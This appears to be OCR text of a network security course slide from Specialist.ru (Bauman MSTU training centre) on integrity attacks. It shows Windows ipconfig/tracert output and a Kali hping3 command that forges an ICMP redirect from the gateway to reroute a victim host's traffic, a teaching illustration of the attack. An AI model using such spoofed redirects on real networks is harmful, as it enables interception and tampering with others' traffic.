 Атака на целостность
C:\Windows\System32\cmd.exe
C:\Windows\system32>ipconfig & tracert www.specialist.ru
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.5.1.61
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.5.1.254
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{4FF97E1D-1545-4FF6-8F8C-2BED5E93DECF}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tracing route to www.specialist.ru [213.133.111.247]
over a maximum of 30 hops:
1 * <1 ms <1 ms 10.5.1.71
2 ^C
C:\Windows\system32>
root@kali:# hping3 10.5.1.61 -C 5 -K 1 -a 10.5.1.254 --icmp-gw 10.5.1.71 --icmp-ipdst 213.133.111.247 --icmp-ipsrc 10.5.1.61
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 9